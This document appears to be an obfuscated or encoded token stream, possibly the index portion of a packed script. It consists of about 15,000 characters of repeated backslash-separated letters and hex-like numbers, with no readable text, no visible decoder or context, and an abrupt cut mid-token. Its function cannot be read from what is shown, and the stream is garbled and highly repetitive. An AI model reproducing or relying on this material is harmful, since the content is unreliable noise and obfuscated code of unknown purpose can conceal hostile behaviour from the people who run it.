a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\